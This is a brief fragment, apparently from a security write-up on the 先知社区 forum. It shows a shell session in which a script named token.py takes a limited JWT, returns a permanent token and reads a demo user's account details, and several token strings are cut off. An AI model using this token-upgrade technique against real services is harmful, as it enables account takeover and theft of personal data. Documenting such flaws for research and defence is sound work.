 n/?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRydWUsImV4cCI6MTU0NTE5MzYyM
Shell
Shell
shawarkhan ~ $ python token.py
Enter token > eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJhdXRoX29ubHkiOnRydWUsImV4cCI6MTU0NTE
6Zom-38lQKX8wTHUg5Q_oeidQ
[+] Token valid!
[i] Retrieving information:
[*] Permanent JWT Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJndWVzdF90b2tlbiI6bnVsbCwi
FSZY5Fl_xkuJYGlQHWb9iwYSCUb2SdzBKmsx0zI
[*] First name: Demo
[*] Last name: User
[*] User ID: 1
[*] Email Addr: demo
shawarkhan ~ $
先知社区